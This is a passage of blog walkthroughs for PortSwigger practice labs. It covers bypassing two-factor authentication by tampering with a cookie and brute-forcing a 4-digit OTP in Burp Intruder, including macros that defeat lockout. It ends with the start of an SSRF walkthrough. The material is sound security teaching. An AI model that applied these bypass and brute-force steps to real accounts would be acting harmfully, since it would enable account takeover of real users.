account we are logged in as.

2.2 login2 page


We need to take this request to Repeater and change the value of verify cookie parameter to carlos. Now send the request to successfully generate an OTP for carlos user.

2.3 code generated for carlos


In the response, we will receive a message “Please enter your 4-digit security code” which must be sent to carlos’s email client. Now we need to send the POST request of submitting OTP to Intruder and select the position where we have to provide the OTP and add it as a position. Also, mention carlos as a value of ‘verify’ cookie parameter.

2.4 Bruteforce carlos otp

Now go to ‘Payloads’ sub-tab and under payload type select ‘Numbers’. Now start from 0000 to 9999 (as the generated OTP is 4 characters long). Step count will be 1. Under number format, mention min. & max. integer digits as 4 and min. & max. fraction digits as 0.

2.5 numbers

Let’s click on the ‘Start attack’ button to start the attack. Now we have to wait until we receive a unique response like 302 status code or difference in the content length.

2.6 got OTP

Once we receive a unique response from the server, right click on the request and select ‘Show response in browser’ option then copy the provided URL and paste it on the browser to log in as carlos user. Hence the lab is solved.
 

Lab-3 2FA bypass using a brute-force attack

Some web applications can logout the user if we type incorrect OTP two or more times. It is still possible for an attacker to circumvent this by using Macros in Burp Suite. Attackers can automate the process of logging in and then can still brute force the OTP to bypass 2FA. Let’s see this in practice.
Access the lab and also, start Burp Suite Professional.

In order to identify Multi-factor authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide victim credentials that we received from the lab description. After validating the victim’s username and password, the web application loads /login2 webpage where we have to provide the OTP. Now because we don’t have access to the email client of the victim, we have to brute-force the OTP. Now if we try to provide two incorrect OPTs, the application will log out us with an error “Incorrect security code” and again we have to login and then brute-force the OTP.

3.1 Incorrect security code

On Burp Suite, we have a great functionality called Macros to automate the process of logging in and then performing brute-forcing attacks. In order to create a macro for this situation, we have to go to ‘Project options’ and then ‘Sessions’ sub-tab. Here we will find ‘Session Handling Rules’ under which we have to click on ‘Add’. This will open ‘Session handling rule editor’ window. We need to add a rule by clicking on ‘Add’ and then selecting ‘Run a macro’ option.

3.2 Session handling


This will open ‘Macro Recorder’ and ‘Macro Editor’ windows. First, we have to use a Macro Recorder to select those requests in sequence which we want to automate. Over here we have to select the following requests in sequence by pressing Shift key:

GET request to /login
POST request to /login
GET request to /login2
Now we need to click on ‘OK’

3.3 Macro recorder


On Macro Editor, we have an option in Right bottom ‘Test macro’. Click on it to test whether the sequence is correct or not. If we are getting ‘Please enter your 4-digit security code’ in the response of the last request, then the sequence is correct otherwise not. Now click on ‘OK

3.4 macro tester

Next on Macro Editor, we need to click on ‘OK’ which will take us back to ‘Session handling rule editor’ where we need to click on ‘Scope’ tab. Here, we need to make sure that Intruder is selected and under URL scope, we need to select ‘Include all URLs’.

3.5 target scope


Finally click on ‘OK’. Now we have to go back to the ‘Proxy’ tab and under the ‘HTTP history’ sub-tab, send the POST request for /login2 webpage to Intruder. In Intruder, let’s select the position where we have to provide the OTP and add it as a position. Now go to ‘Payloads’ sub-tab and under payload type select ‘Numbers’. Now start from 0000 to 9999 (as the generated OTP is 4 characters long). Step count will be 1. Under Number format, mention min. and max integer digits as 4 and min and max fraction digits as 0. Now we need to go to the ‘Resource Pool’ sub-tab and create a new pool with Maximum number of concurrent requests set to 1.

3.6 resource pool 1



Finally, click on ‘Start attack’. Now we have to wait until we receive a unique response like 302 status code or difference in the content length. For this attack, we need to wait around 1-1.5 hours because the speed of brute forcing is very slow.

3.7 logged in carlos

Once we receive a unique response from the server, right click on the request and select ‘Show response in browser’ option then copy the provided URL and paste it on the browser to log in as carlos user. Hence the lab is solved.

This was all for the second part of Authentication Vulnerabilities where we explored all the possibilities for Multi-Factor Authentication functionality. In the next blog we will be covering the last part ‘Vulnerabilities in other authentication mechanisms’. So, stay tuned.
You guys can check out the previous blog of Authentication Vulnerabilities.

Happy Pentesting!!!
Team CyberiumX
PortSwigger – Server-Side Request Forgery (SSRF)

Hello folks,
This blog centers on the identification and exploitation of Server Side Request Forgery (SSRF) vulnerability. We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on the PortSwigger website. Without any delay, let’s start our penetration testing process.

SSRF represents a web security weakness enabling an attacker to manipulate a server-side application into making requests to unintended destinations. These destinations can be the localhost itself, other internal servers, or any external domain.

During an SSRF attack, the attacker could prompt the server to establish connections with internal services exclusive to the organization’s infrastructure. Alternatively, they might force the server to send malicious requests to various external systems that were not intended for interaction. This vulnerability has been added to OWASP Top 10 list for the first time in 2021.
Now we will explore this vulnerability practically using PortSwigger labs.
 

Lab-1 Basic SSRF against the local server

When we target SSRF vulnerability against the local server, the attacker manipulates the application to initiate an HTTP request directed back to the local server where the web application is hosted. This manipulation usually involves using a URL containing 127.0.0.1 or ‘localhost‘. To identify a parameter vulnerable to an SSRF attack, we can search for the parameter that accepts a URL as its input.
Access the lab and start Burp Suite as well.
First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we go to the products page, we will find a button ‘Check Stock’ which might be vulnerable.

1.1 check stock

